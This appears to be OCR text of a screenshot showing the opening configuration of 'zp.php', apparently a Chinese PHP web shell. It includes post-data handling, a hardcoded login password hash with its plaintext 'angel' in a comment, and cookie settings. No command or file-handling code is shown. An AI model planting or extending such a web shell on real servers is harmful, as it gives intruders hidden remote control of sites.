 zp.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录 中 常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期